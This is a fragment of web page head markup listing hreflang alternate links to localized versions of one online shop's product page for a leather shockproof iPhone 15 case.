<link rel="alternate" hreflang="nl-FR" href="https://sky-cover.com/nl-fr/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="bn-FR" href="https://sky-cover.com/bn-fr/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="bg-FR" href="https://sky-cover.com/bg-fr/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="no-FR" href="https://sky-cover.com/no-fr/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="sv-FR" href="https://sky-cover.com/sv-fr/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="es-CO" href="https://sky-cover.com/es-co/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="de-CO" href="https://sky-cover.com/de-co/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="tr-CO" href="https://sky-cover.com/tr-co/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="fr-CO" href="https://sky-cover.com/fr-co/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="it-CO" href="https://sky-cover.com/it-co/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="ar-CO" href="https://sky-cover.com/ar-co/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="ja-CO" href="https://sky-cover.com/ja-co/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="sq-CO" href="https://sky-cover.com/sq-co/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="az-CO" href="https://sky-cover.com/az-co/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="ko-CO" href="https://sky-cover.com/ko-co/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="pt-CO" href="https://sky-cover.com/pt-co/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="fil-CO" href="https://sky-cover.com/fil-co/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="hr-CO" href="https://sky-cover.com/hr-co/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="en-CO" href="https://sky-cover.com/en-co/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="id-CO" href="https://sky-cover.com/id-co/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="nl-CO" href="https://sky-cover.com/nl-co/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="bn-CO" href="https://sky-cover.com/bn-co/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="bg-CO" href="https://sky-cover.com/bg-co/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="no-CO" href="https://sky-cover.com/no-co/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="sv-CO" href="https://sky-cover.com/sv-co/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="es-ES" href="https://sky-cover.com/es-es/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="de-ES" href="https://sky-cover.com/de-es/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="tr-ES" href="https://sky-cover.com/tr-es/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="fr-ES" href="https://sky-cover.com/fr-es/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="it-ES" href="https://sky-cover.com/it-es/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="ar-ES" href="https://sky-cover.com/ar-es/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="ja-ES" href="https://sky-cover.com/ja-es/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="sq-ES" href="https://sky-cover.com/sq-es/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="az-ES" href="https://sky-cover.com/az-es/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="ko-ES" href="https://sky-cover.com/ko-es/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="pt-ES" href="https://sky-cover.com/pt-es/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="fil-ES" href="https://sky-cover.com/fil-es/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="en-ES" href="https://sky-cover.com/en-es/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="hr-ES" href="https://sky-cover.com/hr-es/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="id-ES" href="https://sky-cover.com/id-es/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="nl-ES" href="https://sky-cover.com/nl-es/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="bn-ES" href="https://sky-cover.com/bn-es/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="bg-ES" href="https://sky-cover.com/bg-es/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="no-ES" href="https://sky-cover.com/no-es/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="sv-ES" href="https://sky-cover.com/sv-es/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="ar-KW" href="https://sky-cover.com/ar-kw/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="de-KW" href="https://sky-cover.com/de-kw/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="es-KW" href="https://sky-cover.com/es-kw/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="tr-KW" href="https://sky-cover.com/tr-kw/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="fr-KW" href="https://sky-cover.com/fr-kw/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="it-KW" href="https://sky-cover.com/it-kw/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="ja-KW" href="https://sky-cover.com/ja-kw/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="sq-KW" href="https://sky-cover.com/sq-kw/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="az-KW" href="https://sky-cover.com/az-kw/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="ko-KW" href="https://sky-cover.com/ko-kw/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="pt-KW" href="https://sky-cover.com/pt-kw/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="fil-KW" href="https://sky-cover.com/fil-kw/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="en-KW" href="https://sky-cover.com/en-kw/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="hr-KW" href="https://sky-cover.com/hr-kw/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="id-KW" href="https://sky-cover.com/id-kw/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="nl-KW" href="https://sky-cover.com/nl-kw/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="bn-KW" href="https://sky-cover.com/bn-kw/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="bg-KW" href="https://sky-cover.com/bg-kw/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="no-KW" href="https://sky-cover.com/no-kw/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="sv-KW" href="https://sky-cover.com/sv-kw/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="ar-SA" href="https://sky-cover.com/ar-sa/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="de-SA" href="https://sky-cover.com/de-sa/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="es-SA" href="https://sky-cover.com/es-sa/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="tr-SA" href="https://sky-cover.com/tr-sa/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="fr-SA" href="https://sky-cover.com/fr-sa/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="it-SA" href="https://sky-cover.com/it-sa/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="ja-SA" href="https://sky-cover.com/ja-sa/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="sq-SA" href="https://sky-cover.com/sq-sa/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="az-SA" href="https://sky-cover.com/az-sa/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="ko-SA" href="https://sky-cover.com/ko-sa/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="pt-SA" href="https://sky-cover.com/pt-sa/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="fil-SA" href="https://sky-cover.com/fil-sa/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="en-SA" href="https://sky-cover.com/en-sa/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="hr-SA" href="https://sky-cover.com/hr-sa/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="id-SA" href="https://sky-cover.com/id-sa/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="nl-SA" href="https://sky-cover.com/nl-sa/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="bn-SA" href="https://sky-cover.com/bn-sa/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="bg-SA" href="https://sky-cover.com/bg-sa/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="no-SA" href="https://sky-cover.com/no-sa/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="sv-SA" href="https://sky-cover.com/sv-sa/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="ar-AE" href="https://sky-cover.com/ar-ae/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="de-AE" href="https://sky-cover.com/de-ae/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="es-AE" href="https://sky-cover.com/es-ae/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="tr-AE" href="https://sky-cover.com/tr-ae/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="fr-AE" href="https://sky-cover.com/fr-ae/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="it-AE" href="https://sky-cover.com/it-ae/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="ja-AE" href="https://sky-cover.com/ja-ae/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="sq-AE" href="https://sky-cover.com/sq-ae/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="az-AE" href="https://sky-cover.com/az-ae/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="ko-AE" href="https://sky-cover.com/ko-ae/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="pt-AE" href="https://sky-cover.com/pt-ae/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="fil-AE" href="https://sky-cover.com/fil-ae/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="en-AE" href="https://sky-cover.com/en-ae/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="hr-AE" href="https://sky-cover.com/hr-ae/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="id-AE" href="https://sky-cover.com/id-ae/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="nl-AE" href="https://sky-cover.com/nl-ae/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="bn-AE" href="https://sky-cover.com/bn-ae/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="bg-AE" href="https://sky-cover.com/bg-ae/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="no-AE" href="https://sky-cover.com/no-ae/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="sv-AE" href="https://sky-cover.com/sv-ae/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="de-DE" href="https://sky-cover.com/de-de/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="es-DE" href="https://sky-cover.com/es-de/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="tr-DE" href="https://sky-cover.com/tr-de/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="fr-DE" href="https://sky-cover.com/fr-de/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="it-DE" href="https://sky-cover.com/it-de/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="ar-DE" href="https://sky-cover.com/ar-de/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="ja-DE" href="https://sky-cover.com/ja-de/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="sq-DE" href="https://sky-cover.com/sq-de/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="az-DE" href="https://sky-cover.com/az-de/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="ko-DE" href="https://sky-cover.com/ko-de/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="pt-DE" href="https://sky-cover.com/pt-de/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="fil-DE" href="https://sky-cover.com/fil-de/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="en-DE" href="https://sky-cover.com/en-de/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="hr-DE" href="https://sky-cover.com/hr-de/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="id-DE" href="https://sky-cover.com/id-de/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="nl-DE" href="https://sky-cover.com/nl-de/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="bn-DE" href="https://sky-cover.com/bn-de/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="bg-DE" href="https://sky-cover.com/bg-de/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="no-DE" href="https://sky-cover.com/no-de/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="sv-DE" href="https://sky-cover.com/sv-de/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="ar-OM" href="https://sky-cover.com/ar-om/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="de-OM" href="https://sky-cover.com/de-om/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="es-OM" href="https://sky-cover.com/es-om/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="tr-OM" href="https://sky-cover.com/tr-om/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="fr-OM" href="https://sky-cover.com/fr-om/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="it-OM" href="https://sky-cover.com/it-om/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="ja-OM" href="https://sky-cover.com/ja-om/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="sq-OM" href="https://sky-cover.com/sq-om/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="az-OM" href="https://sky-cover.com/az-om/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="ko-OM" href="https://sky-cover.com/ko-om/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="pt-OM" href="https://sky-cover.com/pt-om/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="fil-OM" href="https://sky-cover.com/fil-om/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="en-OM" href="https://sky-cover.com/en-om/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="hr-OM" href="https://sky-cover.com/hr-om/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="id-OM" href="https://sky-cover.com/id-om/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="nl-OM" href="https://sky-cover.com/nl-om/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="bn-OM" href="https://sky-cover.com/bn-om/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="bg-OM" href="https://sky-cover.com/bg-om/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="no-OM" href="https://sky-cover.com/no-om/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="sv-OM" href="https://sky-cover.com/sv-om/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="ar-EG" href="https://sky-cover.com/ar-eg/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="de-EG" href="https://sky-cover.com/de-eg/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="es-EG" href="https://sky-cover.com/es-eg/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="tr-EG" href="https://sky-cover.com/tr-eg/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="fr-EG" href="https://sky-cover.com/fr-eg/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="it-EG" href="https://sky-cover.com/it-eg/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="ja-EG" href="https://sky-cover.com/ja-eg/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="sq-EG" href="https://sky-cover.com/sq-eg/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="az-EG" href="https://sky-cover.com/az-eg/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="ko-EG" href="https://sky-cover.com/ko-eg/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="pt-EG" href="https://sky-cover.com/pt-eg/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="fil-EG" href="https://sky-cover.com/fil-eg/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="en-EG" href="https://sky-cover.com/en-eg/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="hr-EG" href="https://sky-cover.com/hr-eg/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="id-EG" href="https://sky-cover.com/id-eg/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="nl-EG" href="https://sky-cover.com/nl-eg/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="bn-EG" href="https://sky-cover.com/bn-eg/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="bg-EG" href="https://sky-cover.com/bg-eg/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="no-EG" href="https://sky-cover.com/no-eg/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="sv-EG" href="https://sky-cover.com/sv-eg/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="ar-QA" href="https://sky-cover.com/ar-qa/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="de-QA" href="https://sky-cover.com/de-qa/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="es-QA" href="https://sky-cover.com/es-qa/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="tr-QA" href="https://sky-cover.com/tr-qa/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="fr-QA" href="https://sky-cover.com/fr-qa/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="it-QA" href="https://sky-cover.com/it-qa/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="ja-QA" href="https://sky-cover.com/ja-qa/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="sq-QA" href="https://sky-cover.com/sq-qa/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="az-QA" href="https://sky-cover.com/az-qa/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="ko-QA" href="https://sky-cover.com/ko-qa/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="pt-QA" href="https://sky-cover.com/pt-qa/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="fil-QA" href="https://sky-cover.com/fil-qa/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="en-QA" href="https://sky-cover.com/en-qa/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="hr-QA" href="https://sky-cover.com/hr-qa/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="id-QA" href="https://sky-cover.com/id-qa/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="nl-QA" href="https://sky-cover.com/nl-qa/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="bn-QA" href="https://sky-cover.com/bn-qa/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="bg-QA" href="https://sky-cover.com/bg-qa/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="no-QA" href="https://sky-cover.com/no-qa/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="sv-QA" href="https://sky-cover.com/sv-qa/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="ar-BH" href="https://sky-cover.com/ar-bh/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="de-BH" href="https://sky-cover.com/de-bh/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="es-BH" href="https://sky-cover.com/es-bh/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="tr-BH" href="https://sky-cover.com/tr-bh/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="fr-BH" href="https://sky-cover.com/fr-bh/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="it-BH" href="https://sky-cover.com/it-bh/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="ja-BH" href="https://sky-cover.com/ja-bh/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="sq-BH" href="https://sky-cover.com/sq-bh/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="az-BH" href="https://sky-cover.com/az-bh/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="ko-BH" href="https://sky-cover.com/ko-bh/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="pt-BH" href="https://sky-cover.com/pt-bh/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="fil-BH" href="https://sky-cover.com/fil-bh/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="en-BH" href="https://sky-cover.com/en-bh/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="hr-BH" href="https://sky-cover.com/hr-bh/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="id-BH" href="https://sky-cover.com/id-bh/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="nl-BH" href="https://sky-cover.com/nl-bh/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="bn-BH" href="https://sky-cover.com/bn-bh/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="bg-BH" href="https://sky-cover.com/bg-bh/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="no-BH" href="https://sky-cover.com/no-bh/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="sv-BH" href="https://sky-cover.com/sv-bh/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="ar-JO" href="https://sky-cover.com/ar-jo/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="de-JO" href="https://sky-cover.com/de-jo/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="es-JO" href="https://sky-cover.com/es-jo/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="tr-JO" href="https://sky-cover.com/tr-jo/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="fr-JO" href="https://sky-cover.com/fr-jo/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="it-JO" href="https://sky-cover.com/it-jo/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="ja-JO" href="https://sky-cover.com/ja-jo/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="sq-JO" href="https://sky-cover.com/sq-jo/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="az-JO" href="https://sky-cover.com/az-jo/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="ko-JO" href="https://sky-cover.com/ko-jo/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="pt-JO" href="https://sky-cover.com/pt-jo/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="fil-JO" href="https://sky-cover.com/fil-jo/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="en-JO" href="https://sky-cover.com/en-jo/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="hr-JO" href="https://sky-cover.com/hr-jo/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="id-JO" href="https://sky-cover.com/id-jo/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
